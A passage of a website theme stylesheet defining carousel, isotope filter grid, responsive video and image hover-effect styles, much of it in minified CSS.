.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover{
	border:none!important;
}

.carousel_2 .owl-item {
	position:relative;
	overflow:hidden;
}
.carousel_2 .owl-item .carousel_content {
	position:absolute;
	top:0px;
	left:-30%;
	width:30%;
	height:100%;
	z-index:10;
	padding:30px;
	color:#FFF;
	opacity:0;
	transition: 		all 200ms ease-out 0ms ;
	-moz-transition: 	all 200ms ease-out 0ms; /* Firefox 4 */
	-webkit-transition: all 200ms ease-out 0ms; /* Safari and Chrome */
	-o-transition: 		all 200ms ease-out 0ms; /* Opera */
	-ms-transition: 	all 200ms ease-out 0ms; /* IE9? */
}
.carousel_2 .owl-item.synced .carousel_content,
.carousel_2 .owl-item.synced .carousel_content.text_left {
	top:0px;
	left:0px;
	opacity:1;
	transition: 		all 400ms ease-out 800ms ;
	-moz-transition: 	all 400ms ease-out 800ms; /* Firefox 4 */
	-webkit-transition: all 400ms ease-out 800ms; /* Safari and Chrome */
	-o-transition: 		all 400ms ease-out 800ms; /* Opera */
	-ms-transition: 	all 400ms ease-out 800ms; /* IE9? */
}

.carousel_2 .owl-item .carousel_content.text_right {
	left:auto;
	right:-30%;
	width:30%;
	height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_right {
	left:auto;
	right:0;
}
.carousel_2 .owl-item .carousel_content.text_top {
	left:0;
	top:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_top{
	left:0;
	top:0;
}
.carousel_2 .owl-item .carousel_content.text_bottom {
	left:0;
	top:auto;
	bottom:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_bottom{
	left:0;
	top:auto;
	bottom:0;
}

.carousel_2 .owl-item .carousel_content h3 {
	color:#FFF;
}
.carousel_2 .owl-item .carousel_content:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000;
	filter:alpha(opacity=50);
	opacity:0.5;
	z-index:-1;
}
@media only screen and (min-width: 768px) and (max-width: 979px) {
	.carousel_2 .owl-item .carousel_content{
		padding:15px;
	}
	.carousel_2 .owl-item .carousel_content.text_left {
		left:-35%;
		width:35%;
	}
	.carousel_2 .owl-item .carousel_content.text_right {
		right:-35%;
		width:35%;
	}

}
 @media only screen and (max-width: 767px) {
	.carousel_2 .owl-pagination{
		bottom:3px;
	}
	.carousel_2 .owl-item .carousel_content.text_left{
		height:auto;
		top:auto;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_right{
		height:auto;
		top:auto;
		bottom:0px;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_top,
	.carousel_2 .owl-item .carousel_content.text_bottom{
		padding:8px 15px;
	}
	.carousel_2 .owl-item .carousel_content p{
		display:none;
	}
	.carousel_2 .owl-item .carousel_content h3{
		font-size:13px;
		padding:0;
		margin:0;
	}
}

.carousel_3 {
	margin-bottom:40px;
}
.carousel_3 .item {
	margin:0px 15px ;
	border:1px solid #e4e4e4;
	background:#FFF;
	text-align:center;
	padding-bottom:20px;
	color:#999999;
	margin-bottom:1px;
}
.carousel_3 .item h3 {
	margin:25px 0 5px;
	font-size:15px;
	color:#666666;

}
.carousel_3 .owl-buttons .owl-prev,
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px 0px 0px -40px;
	width:30px;
	height:30px;
	
}
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px -40px 0px 0px;
}

.carousel_3 .pic{
	margin:-1px;
	position:relative;
}
.carousel_3 .pic a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3  .item:hover .pic a img{
	filter:alpha(opacity=50);
	opacity:0.5;
}
.carousel_3 .pic a:after{
	content:"";
	width:64px;
	height:64px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-32px 0 0 -32px;
	background:url(../images/carousel_ico.png) no-repeat center center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3 .item:hover .pic a:after{
	filter:alpha(opacity=100);
	opacity:1;
}
 

.carousel_4{
	margin-bottom:60px;
}
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4:hover .owl-buttons .owl-prev,
.carousel_4:hover .owl-buttons .owl-next{
	filter:alpha(opacity=100);
	opacity:1;
}
.carousel_4 .item {
	text-align:center;
	margin:auto 10px;
	position:relative;
	overflow:hidden;
}
.carousel_4 .sliding {
	position:absolute;
	background-color:#000;
	background-color:rgba(0,0,0,0.7);
	top:100%;
	left:0px;
	margin-top:-50px;
	text-align:center;
	height:100%;
	padding:0px 15px;
	color:#FFF;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding h3 {
	color:#FFF;
	font-size:15px;
	padding:10px 0 3px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding a,
.carousel_4 .sliding a:link,
.carousel_4 .sliding a:active,
.carousel_4 .sliding a:visited {
	color:#FFFFFF;
	font-size:14px;
	text-decoration:none 
}
.carousel_4 .sliding a:hover {
	color:#FFFFFF;
	text-decoration: none
}

.carousel_4 .item:hover .sliding {
	top:0;
	margin-top:0;
	filter:alpha(opacity=95);
	opacity:0.95;
}
.carousel_4 .item:hover .sliding h3 {
	margin-top:5%;
}

.carousel_5 .item {
	margin:auto 15px;
	position:relative;
	overflow:hidden;
}
.carousel_5 h3{
	padding:16px 0px 12px;
	margin:0;
	font-size:16px;
	color:#F3d3f40;
	font-weight:normal;
}
.carousel_5 .but {
	background-color:#ed474a;
	padding:8px 20px;
	color:#FFF;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .but:hover {
	background-color:#4d4d4d;
}
.carousel_5 .owl-buttons .owl-prev,
.carousel_5 .owl-buttons .owl-next{
	background-color:#dcdcdc;
	height:60px;
	width:60px;
	border:none!important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover{
	background-color:#ed474a;
	border:none!important;
}
.carousel_5 .owl-buttons .owl-prev:before{
	border-left:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-prev:hover:before{
	border-left:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}
.carousel_5 .owl-buttons .owl-next:before{
	border-right:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-next:hover:before{
	border-right:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}

.carousel_6 .item{
	text-align:center;
}
.carousel_6 .item img{
	opacity:0.7;
}
.carousel_6 .item:hover img{
	opacity:1;
}
.carousel_6 .owl-buttons .owl-prev,
.carousel_6 .owl-buttons .owl-next{
	border:none !important;
}
.carousel_6 .owl-buttons .owl-next{
	right:-30px;
}
.carousel_6 .owl-buttons .owl-prev:before,
.carousel_6 .owl-buttons .owl-next:before{
	border-bottom:4px solid #ffffff !important;
    border-left:4px solid #ffffff !important;
	height:14px;
	width:14px;
	margin:-7px 0 0 -5px;
}
.carousel_6 .owl-buttons .owl-next:before{
	border-left:none  !important;
	border-right:4px solid #ffffff !important;
	margin-left:-10px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.carousel .owl-buttons .owl-next{
	right:0
}
.carousel_6 .owl-buttons .owl-prev{
	left:0;
}
.carousel_6 .owl-buttons .owl-next{
	right:0;
}
}


@media only screen and (min-width: 1200px) {
	.carousel_5 .owl-buttons .owl-prev{
		left:-80px;
	} 
	.carousel_5 .owl-buttons .owl-next{
		right:-80px;
	}
}
@media only screen and (max-width: 767px) {
	.carousel_6 .owl-buttons .owl-next{
		right:0;
	}
}


/* ---- combination filters ---- */
.isotope_grid{
	width:100%;
	overflow:hidden;
	position:relative;
}
/* Portfolios bug*/
.portfolio_block.isotope {
	width:auto;
}

.isotope_grid .isotope_main {
	width:100%;
	overflow:hidden;
	position:relative;
}

.isotope_grid .isotope_item {
  width:200px;
  margin: 0px;
  position:absolute;
  left:0;
  top:0;
  overflow:hidden;
}
.isotope_grid .isotope_item .pic_box img{
	width:100%
}
.isotope_grid .isotope_item > div {
	margin:0;
}

.isotope_grid .isotope_group{
	text-align:center;
	padding:10px 0 40px;
}
.isotope_grid .isotope_group a{
	margin:0px 3px 5px;
	padding:10px 35px;
	color:#555555;
	font-size:13px;
	background-color:#e1e1e1;
	text-decoration:none;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.isotope_grid .isotope_group a:hover,
.isotope_grid .isotope_group a.active {
	background-color:#ed474a;
	color:#FFF;
	text-decoration:none;
}
.isotope_grid .isotope_item .photo_box .shade{
	background-color:#ed474a;
}
.isotope_grid .photo_box:hover .shade {
	filter: alpha(opacity=90);
	opacity: 0.9;
}
.isotope_grid .isotope_item .photo_box .ico span{
	background-color:transparent;
	border:1px solid #FFF;
}
.isotope_grid .isotope_item .photo_box {
	letter-spacing:1px;
}
.isotope_grid .isotope_item .photo_box h3 {
	font-size:18px;
	font-weight:normal;
	letter-spacing:3px;
}
/*responsive-video*/
.responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; 
	height: 0; 
	overflow: hidden;
	z-index:0;
}
 
.responsive-video iframe,
.responsive-video object,
.responsive-video embed,
.responsive-video video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:1;
}


/*Images*/
.photo_box .pic_box{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.photo_box{margin:0 0 5px 0;padding:0px;overflow:hidden;line-height:1.8}.photo_box .pic_box{position:relative;display:inline-block;overflow:hidden;width:100%;vertical-align:middle}.photo_box a,.photo_box a:hover{text-decoration:none}.photo_box .ico{position:absolute;top:50%;width:100%;margin-top:-25px;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.photo_box .ico span{color:#FFF;width:50px!important;height:50px!important;line-height:50px!important;display:inline-block;text-align:center;font-size:20px;margin:0px 3px;background-color:#69b532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.photo_box .ico h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content{position:absolute;top:0px;left:0px;width:100%;height:100%;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.vertical_center_1{width:100%;height:100%;display:table}.vertical_center_2{display:table-cell;width:100%;vertical-align:middle}.photo_box .content h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content p{color:#FFF;font-size:13px}.photo_box .content>.glyphicons{font-size:50px;height:70%;position:relative}.photo_box .content>.glyphicons:before{position:absolute;top:50%;left:0}.photo_box .content .ico{position:static;margin:0 0 15px}.photo_box .shade{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#000;filter:alpha(opacity=0);opacity:0;z-index:0}.photo_box .ico,.photo_box .content,.photo_box .shade{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover .ico,.photo_box:hover .content{filter:alpha(opacity=100);opacity:1}.photo_box:hover .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.default_show .ico,.photo_box.default_show .content{filter:alpha(opacity=100);opacity:1}.photo_box.default_show .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.img_zoom .pic_box img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all ease-out 300ms;-moz-transition:all ease-out 300ms;-webkit-transition:all ease-out 300ms;-o-transition:all ease-out 300ms;-ms-transition:all ease-out 300ms}.photo_box:hover.img_zoom .pic_box img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.photo_box.ico_left_enter .ico,.photo_box.ico_right_enter .ico,.photo_box.ico_top_enter .ico,.photo_box.ico_bottom_enter .ico,.photo_box.ico_LeftAndRight_enter span,.photo_box.ico_TopAndBottom_enter span{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box.ico_left_enter .ico{left:-100%}.photo_box:hover.ico_left_enter .ico{left:0%}.photo_box.ico_right_enter .ico{left:100%}.photo_box:hover.ico_right_enter .ico{left:0%}.photo_box.ico_top_enter .ico{top:-100%}.photo_box:hover.ico_top_enter .ico{top:50%}.photo_box.ico_bottom_enter .ico{top:150%}.photo_box:hover.ico_bottom_enter .ico{top:50%}.photo_box.ico_LeftAndRight_enter span.ico_left{transform:translate(-200px,0);-ms-transform:translate(-200px,0);-webkit-transform:translate(-200px,0);-o-transform:translate(-200px,0);-moz-transform:translate(-200px,0)}.photo_box.ico_LeftAndRight_enter span.ico_right{transform:translate(200px,0);-ms-transform:translate(200px,0);-webkit-transform:translate(200px,0);-o-transform:translate(200px,0);-moz-transform:translate(200px,0)}.photo_box.ico_TopAndBottom_enter span.ico_top{transform:translate(0,-200px);-ms-transform:translate(0,-200px);-webkit-transform:translate(0,-200px);-o-transform:translate(0,-200px);-moz-transform:translate(0,-200px)}.photo_box.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,200px);-ms-transform:translate(0,200px);-webkit-transform:translate(0,200px);-o-transform:translate(0,200px);-moz-transform:translate(0,200px)}.photo_box:hover.ico_LeftAndRight_enter span.ico_left,.photo_box:hover.ico_LeftAndRight_enter span.ico_right,.photo_box:hover.ico_TopAndBottom_enter span.ico_top,.photo_box:hover.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.ico_push_in img{margin-bottom:-15px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.ico_push_in .ico{top:auto;bottom:-50px;width:100%;background-color:#69b532;filter:alpha(opacity=100);opacity:1}.photo_box.ico_push_in .ico span{background-color:transparent!important}.photo_box.ico_push_in .ico a{display:block;width:50%;float:left;text-align:center}.photo_box.ico_push_in .ico a:first-child{border-right:1px solid #FFF;border-right:1px solid rgba(255,255,255,0.5);margin-right:-2px}.photo_box:hover.ico_push_in img{margin-top:-15px;margin-bottom:0}.photo_box:hover.ico_push_in .ico{top:auto;bottom:0px}.photo_box.ico_left_rotate .ico,.photo_box.ico_left_rotate .ico>span,.photo_box.ico_right_rotate .ico,.photo_box.ico_right_rotate .ico>span{width:50px;height:50px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0;padding:0}.photo_box.ico_left_rotate .ico{left:0;top:auto;bottom:0px;transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:0 100%;-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.photo_box.ico_right_rotate .ico{left:auto;right:0;top:auto;bottom:0px;transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.photo_box:hover.ico_left_rotate .ico,.photo_box:hover.ico_right_rotate .ico{transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0)}.photo_box.content_top_increment .increment_1{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-300px);-moz-transform:translate(0,-300px);transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .increment_2{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-340px);-moz-transform:translate(0,-340px);transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box.content_top_increment .increment_3{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-380px);-moz-transform:translate(0,-380px);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_1,.photo_box:hover.content_top_increment .increment_2,.photo_box:hover.content_top_increment .increment_3{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box:hover.content_top_increment .increment_1{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_2{transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box:hover.content_top_increment .increment_3{transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .content h3{background-color:#69b532;font-size:18px;color:#FFF;padding:15px;margin-bottom:25px;width:100%}.photo_box.content_top_increment .content a.but{background-color:#dedede;color:#666666;display:inline-block;padding:5px 15px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-decoration:none;margin-top:15px}.photo_box.content_top_increment .content p{padding:0px 30px}.photo_box.ico_zoom .ico span{-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.ico_zoom .ico span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.photo_box.img_flip{overflow:visible}.photo_box.img_flip .pic_box{position:relative;overflow:visible;-webkit-perspective:1000;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.photo_box.img_flip .pic_box img,.photo_box.img_flip .shade,.photo_box.img_flip .content{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 750ms ease 0s;-moz-transition:all 750ms ease 0s;-o-transition:all 750ms ease 0s;-ms-transition:all 750ms ease 0s;transition:all 750ms ease 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.photo_box.img_flip .pic_box img{z-index:1;position:relative;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box.img_flip .pic_box .shade,.photo_box.img_flip .pic_box .content{z-index:-2;filter:alpha(opacity=100);opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg)}.photo_box.img_flip .pic_box .content{z-index:-1}.photo_box:hover.img_flip img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.photo_box:hover.img_flip .pic_box .shade,.photo_box:hover.img_flip .pic_box .content{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box:hover.img_flip .pic_box .shade{z-index:2}.photo_box:hover.img_flip .pic_box .content{z-index:3}.content_sytle_2 .shade{background-color:#69b532}.content_sytle_2 .content h3{font-size:18px;color:#FFF;margin-bottom:5px}.content_sytle_2 .content p{padding:0 30px 5px}.content_sytle_2 .content a.but{border:1px solid #FFF;padding:10px 25px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF}.photo_box.content_push_in .pic_box img{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.content_push_in .content{filter:alpha(opacity=100);opacity:1;background-color:#69b532;top:auto;height:auto;bottom:0;height:60px;margin-bottom:-60px;overflow:hidden}.photo_box.content_push_in .content h3{margin:10px 0 0}.photo_box:hover.content_push_in .pic_box img{margin-top:-60px;margin-bottom:60px}.photo_box:hover.content_push_in .content{margin-bottom:0px}.photo_box.icon_tag_push .ico{width:90px;height:90px;left:auto;right:-90px;top:-90px;margin:0;text-align:right;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.icon_tag_push .ico:before{content:"";position:absolute;top:0;right:0;border:45px solid transparent;border-right-color:#69b532;border-top-color:#69b532}.photo_box.icon_tag_push .ico span{background:none;width:auto!important;height:auto!important;display:inline-block!important;line-height:60px!important;width:50px!important;text-align:center!important}.photo_box:hover.icon_tag_push .ico{right:0px;top:0px}.photo_box.icon_tag_push .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);width:auto;height:auto;padding:13px 36px;color:#666666;top:auto;bottom:20px;filter:alpha(opacity=100);opacity:1}.photo_box.icon_tag_push .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);height:auto;padding:10px 0;color:#666666;top:auto;bottom:0px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);-moz-transform:translate(0,100%)}.photo_box.content_bottom_push_in .content:before{content:"";border:8px solid transparent;border-bottom-color:#FFF;border-bottom-color:rgba(255,255,255,0.8);position:absolute;top:-16px;left:50%;margin-left:-4px}.photo_box.content_bottom_push_in .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content p{color:#666666;margin-bottom:0}.photo_box:hover.content_bottom_push_in .content{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.content_bottom_push_in_2 .shade{background-color:#000;top:100%;margin-top:-40px;filter:alpha(opacity=50);opacity:0.5}.photo_box:hover.content_bottom_push_in_2 .shade{top:0;margin:0;filter:alpha(opacity=50);opacity:0.5}.photo_box.content_bottom_push_in_2 .content{filter:alpha(opacity=100);opacity:1;height:40px;top:100%;margin-top:-35px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.content_bottom_push_in_2 .content{height:100%;top:0;margin-top:0}.photo_box.content_bottom_push_in_2 .but{border:1px solid #FFF;padding:10px 22px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF;text-decoration:none}.photo_box.entirety_left_offset .shade{background-color:#f0f0f0}.photo_box.entirety_left_offset .shade,.photo_box.entirety_left_offset .ico,.photo_box.entirety_left_offset .content{filter:alpha(opacity=100);opacity:1;left:100%;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.entirety_left_offset .ico{width:auto;top:auto;bottom:0}.photo_box.entirety_left_offset .ico span{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin:0}.photo_box.entirety_left_offset .content{text-align:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:30px 80px 30px 30px}.photo_box.entirety_left_offset h3,.photo_box.entirety_left_offset p,.photo_box.entirety_left_offset a{color:#666}.photo_box:hover.entirety_left_offset .shade,.photo_box:hover.entirety_left_offset .ico,.photo_box:hover.entirety_left_offset .content{left:50px}.photo_box.entirety_bevel .content{height:60%;text-align:left;top:0;padding:0px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.photo_box.entirety_bevel .ico{height:40%;text-align:left;margin:0;top:60%;left:40px}.photo_box.entirety_bevel .ico span{background-color:transparent;border:1px solid #FFF}.photo_box:hover.entirety_bevel .shade{background-color:#69b532;filter:alpha(opacity=80);opacity:0.8}.photo_box.entirety_bevel .pic_box:before{content:"";border-top:0px solid #e5e5e5;border-right:0px solid #FFF;border-left:0px solid #e5e5e5;border-bottom:0px solid #FFF;position:absolute;right:0;bottom:0;z-index:3;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.entirety_bevel .pic_box:before{border-top:25px solid #e5e5e5;border-right:25px solid #FFF;border-left:25px solid #e5e5e5;border-bottom:25px solid #FFF}.img_left{float:left;width:auto;margin:8px 15px 5px 0}.img_right{float:right;width:auto;margin:8px 0 5px 15px}.img_center{text-align:center;width:100%;display:block;margin-bottom:5px}.img_center .pic_box{display:inline-block;width:auto}.box_border_radius{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border_round{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border{border:3px solid #dddddd;overflow:hidden}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_bottom_shadow{box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-moz-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3)}.box_bottom_shadow_left,.box_bottom_shadow_right{overflow:visible;position:relative;z-index:1}.box_bottom_shadow_left:before{content:"";position:absolute;top:100%;left:0;width:100px;height:15px;z-index:0;box-shadow:14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:14px 14px 14px rgba(0,0,0,0.3);-webkit-box-shadow:14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(-5deg);-ms-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg)}.box_bottom_shadow_right:after{content:"";position:absolute;top:100%;right:0;width:100px;height:15px;z-index:-1;box-shadow:-14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:-14px 14px 14px 